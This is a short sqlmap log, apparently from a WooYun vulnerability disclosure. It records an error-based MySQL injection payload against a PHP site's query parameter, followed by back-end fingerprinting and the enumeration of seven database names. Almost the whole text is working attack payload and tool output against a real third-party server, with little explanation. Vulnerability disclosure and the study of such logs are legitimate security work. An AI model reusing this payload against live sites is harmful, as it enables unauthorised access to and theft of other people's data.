 Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: action=constructionresults&todo=list&do=1 AND (SELECT 1985 FROM(SEL
ECT COUNT(*),CONCAT(0x716a7a7871,(SELECT (ELT(1985=1985,1))),0x71717a7a71,FLOOR(
RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
17:17:38] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.11, PHP 5.2.9
back-end DBMS: MySQL 5.0
17:17:38] [INFO] fetching database names
17:17:39] [INFO] the SQL query used returns 7 entries
17:17:39] [INFO] retrieved: information_schema
17:17:40] [INFO] retrieved: jspx
17:17:40] [INFO] retrieved: new
17:17:41] [INFO] retrieved: mysql
17:17:41] [INFO] retrieved: test
17:17:42] [INFO] retrieved:
17:17:42] [INFO] retrieved:
available databases [7]:
*] information_schema
*] jspx
*] xnew
*] mysql
*] test
*]
*]
17:17:42] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
www.wooyun.org